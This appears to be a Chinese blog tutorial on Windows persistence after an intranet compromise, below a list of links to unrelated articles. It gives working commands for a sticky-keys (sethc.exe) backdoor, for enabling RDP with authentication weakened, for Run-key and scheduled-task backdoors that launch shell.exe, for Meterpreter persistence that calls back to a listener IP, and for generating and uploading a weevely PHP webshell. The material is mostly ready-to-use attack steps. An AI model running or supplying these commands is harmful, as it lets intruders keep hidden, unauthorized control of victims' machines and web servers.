- 1Redis常见面试总结_redis散列插槽

- 2Java发送邮件_java msg.getallrecipients()空指针

- 3TCP/IP协议及常用端口号和HTTP状态码总结_udp保留端口号

- 4plsql展示表注释乱码,展示为??_plsql中文乱码显示?????

- 5Nginx里的location以及如何用户认证

- 6华为OD机试C卷-- 用户调度问题(Java & JS & Python & C)

- 7360SEO 360搜索引擎算法的基础知识_360搜索的并发

- 8推荐开源项目:安全洋葱(Security Onion) 2.3

- 9【C++提高编程-11】----C++ STL常用集合算法

- 10Go语言规范汇总_go规范

内网之权限维持_terminal services securitylayer

赞

踩

一,shift后门



方法1:修改注册表-映像劫持

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

命令说明:reg add 是向注册表添加记录,后面跟的是注册表的位置,这里需要注意的是 HKLM 实际上是 HKEY_LOCAL_MACHINE 的缩写。Image File Execution Option 这个目录就是用来设置镜像劫持的,要被劫持的就是命令中的 sethc 粘滞键程序,随后通过 / v 来指定键名,这个键名 debugger 是固定的,然后通过 / t 来指定类型,即 REG_SZ 字符串类型,最后通过 / d 来指定键的值,即被恶意替换的程序,也就是我们的 cmd

开启远程桌面



1,配置防火墙允许远程桌面连接

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

netsh 是 windows 的网络配置命令,advfirewall firewall 意思是防火墙高级设置,add rule 是添加一条规则,name 指定规则名称,protocol 指定协议,dir 指定是出战还是入站,localport 指定端口,action 指定动作 allow 允许。



2,开启远程桌面

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer" /v fDenyTSConnections /t REG_DWORD /D 0 /f

配置远程桌面:



1,UserAuthentication(用户身份验证选项)设置为0

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0

(yes是因为本来就是0,重新写一下)

1 远程桌面连接之前就进行身份验证

0 远程桌面连接之前不需要进行身份验证,连接到远程桌面的锁屏界面后才进行身份验证



2,securitylayer(安全层)设置为0

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0

0 就是连接前使用 rdp 协议进行身份验证,rdp 即远程桌面连接,可以简单理解为就是关闭验证。1 是指在连接前两端协商来进行身份验证,这个是默认值。2 就是使用 tls 协议来进行

0 会直接跳转到锁屏界面

1 需要输入用户名后才能跳转到锁屏界面







方法2:直接替换sethc.exe文件

cd C:\windows\system32move sethc.exe sethc.exe.bakcopy cmd.exe sethc.exe首先查看该目录下是否存在sethc.exe文件

如果目标机是 winvista 以上的,即 winvista 以后出的系统,修改 sethc 会提示需要 trustedinstaller 权限,所以想要继续,那就需要修改所有者为Administrator,并修改其权限:

将sethc.exe的所有者更改为本地管理员administrator

给sethc.exe文件的所有控制权给administrator用户

将原本的sethc.exe文件进行备份

用cmd.exe替换sethc.exe

执行5下shift键,shift后门建立成功。

二,启动项后门



方法一:注册表添加启动项

注册表位置:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test /t REG_SZ /d "C:\shell.exe"

/v 指定键名 /t 指定类型,即 REG_SZ 字符串类型 /d 指定键的值

Run 键值代表着开机启动项,也就是说在这个项下的键值会随着开机启动

其实就是将需要执行的后门程序或脚本路径写入到注册表当中,当管理员重新登陆的时候,就会执行后门程序。



方法二:cmd添加启动项

1,切换到启动项目录

cd C:/Users/shy/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/

2,将后门文件或者执行脚本移动到启动项目录下

3,重启启动启动项

方法3:计划任务后门

命令:schtasks /Create /tn Updater /tr c:\shell.exe /sc hourly /mo 1

以上的命令会在每小时执行一次shell.exe,在win7及以下的系统使用at命令代替schtasks

方法4:meterpreter后门



meterpreter > run persistence -U -i 5 -p 1234 -r 192.168.220.128 -A 自动启动一个匹配的exploit / multi / handler来连接到代理 -L 如果未使用%TEMP%,则在目标主机中写入有效负载的位置。-P 有效负载使用,默认为windows / meterpreter / reverse_tcp。-S 作为服务自动启动该木马(具有SYSTEM权限) -T 要使用的备用可执行模板 -U 用户登录时自动启动该木马 -X 系统引导时自动启动该木马 -h 这个帮助菜单 -i 每次连接尝试之间的时间间隔(秒) -p 运行Metasploit的系统正在侦听的端口 -r 运行Metasploit监听连接的系统的IP方法4:weevely后门

weevely是一款基于python编写的webshell生成、管理工具。

weevely generate <password> <path> 生成指定路径带密码的php文件

在shy目录下生成密码为shy的PHP后门文件shy.php



查看生成的shy.php的内容

上传到网站根目录,

使用weevely连接

weevely <url> <password> 连接php文件

执行系统命令

参考学习大佬文章:https://mp.weixin.qq.com/s/ZXwq1TAAV0jcTQQ8-4IM5A